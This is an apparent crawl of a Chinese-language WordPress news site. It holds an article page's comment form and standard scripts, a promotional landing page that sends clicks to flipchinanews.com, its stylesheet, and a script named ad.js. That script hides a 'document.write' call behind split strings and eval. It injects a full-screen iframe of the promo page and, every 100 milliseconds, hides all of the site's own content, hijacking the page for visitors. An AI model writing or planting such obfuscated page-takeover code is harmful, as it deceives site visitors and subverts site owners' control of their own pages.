	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/%E7%BF%BB%E5%90%A7%E4%B8%AD%E5%9C%8B%E7%B6%B2%EF%BC%9A%E9%A6%99%E6%B8%AF%E8%B6%85%E7%B4%9A%E8%B1%AA%E5%AE%85%E5%83%B9%E5%80%BC%E6%9A%B4%E8%B7%8C.html#respond" style="display:none;">取消回覆</a></small></h2><form action="https://leadtechnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">電子郵件地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->

</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://leadtechnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leadtechnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leadtechnews.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad64b368272e437285ea5d12e89f12de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://leadtechnews.com/asrc/index.html
body_size: 345
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>翻吧中國網</title>
    <link rel="stylesheet" href="css/reset.css">
    <link rel="stylesheet" href="css/style.css?id=12">
    <script type="text/javascript" src="js/reg.js?id=12"></script>
    <script>
    </script>

</head>

<body>
    <div class="desktop">
        <a href="#" onclick="dreg();"><img class="rbt" src="images/bt1.png" alt=""></a>
        <div class="clear"></div>

        <a href="#" onclick="dreg();">
            <img class="bt" src="images/bt2.png" alt="">
        </a>

        <div class="clear"></div>
    </div>
   
    <div class="mobile">
        <center>
            <a href="#" onclick="dreg();"><img class="mbt" src=" images/mbt1.png" alt=""></a>
        </center>
        <center>
            <a href="#" onclick="dreg();"><img class="bt1" src=" images/mbt2.png" alt=""></a>

        </center>
    </div>

    <div style="display:none">
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad64b368272e437285ea5d12e89f12de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://leadtechnews.com/asrc/css/style.css?id=12
body_size: 6
content:
* {
    box-sizing: border-box;
    padding: 0px;
}

img {
    border: 0px;
    max-width: 100%;
}

.desktop {
    display: block;
    background-image: url(../images/bg.jpg);
    background-size: auto;
    background-repeat: no-repeat;
    background-color: #030208;
    background-position: top center;
    width: 100%;
    height: 100vh;
}
.rbt {
    float: right;
    margin-top: 538px;
    margin-right: 8vw;
}
.bt {
    float: right;
    position: relative;
    margin-top: 30px;
    margin-right: 8vw;
}

.clear {
    clear: both;
}

.mobile {
    display: none;
}

@media only screen and (max-width: 600px) {
    body {
        background-image: url(../images/mbg.png);
        background-size: contain;
        background-repeat: no-repeat;
        background-color: #030208;
        background-position: top center;
        width: 100%;
        height: 188vh;
    }
    .desktop {
        display: none;
    }
    .mobile {
        display: block;
    }
    .mbt {
        width: 50%;
        margin-top: 129%;
    }
    .bt1 {
        width: 50%;
        margin-top: 0;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://leadtechnews.com/asrc/js/reg.js?id=12
body_size: -304
content:
function dreg() {
    window.open('https://flipchinanews.com/');
}
function reg() {
    window.open('https://flipchinanews.com/');
}
function info() {
    // window.open('../ad/1/');
}


--- FILE ---
content_type: application/javascript
request_url: https://leadtechnews.com/asrc/js/ad.js
body_size: 213
content:
var aa = Math.round(Math.random() * 8 + 1);
var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="1650" src="/asrc/index.html"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

try {
    setInterval(function () {

        try {
            document.getElementById("div" + "All").style.display = "no" + "ne";
        } catch (e) {}

        for (var i = 0; i < document.body.children.length; i++) {
            try {
                var tagname = document.body.children[i].tagName;
                var myid = document.body.children[i].id;
                if (myid != "iconDiv1" && myid != "showcloneshengxiaon") {
                    // if(tagname!="center"){ 
                    document.body.children[i].style.display = "non" + "e";
                    //}
                }
            } catch (e) {}
        }

    }, 100);
} catch (e) {}
